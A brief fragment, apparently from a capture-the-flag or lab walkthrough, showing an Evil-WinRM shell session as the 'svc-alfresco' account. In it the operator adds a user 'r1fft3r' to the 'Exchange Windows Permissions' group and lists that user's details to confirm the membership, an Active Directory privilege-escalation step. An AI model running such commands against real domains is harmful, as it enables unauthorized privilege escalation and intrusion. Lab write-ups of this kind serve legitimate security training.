 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" r1fft3r /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user r1fft3r
User name                    r1fft3r
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            6/18/2023 6:44:43 PM
Password expires             Never
Password changeable          6/19/2023 6:44:43 PM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships
Global Group memberships     *Exchange Windows Perm*Domain Users
The command completed successfully.